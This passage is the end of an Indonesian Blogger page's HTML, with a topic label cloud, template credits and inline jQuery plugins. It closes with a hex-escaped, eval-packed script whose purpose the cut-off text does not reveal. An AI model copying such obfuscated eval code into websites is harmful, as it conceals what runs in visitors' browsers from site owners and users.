<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\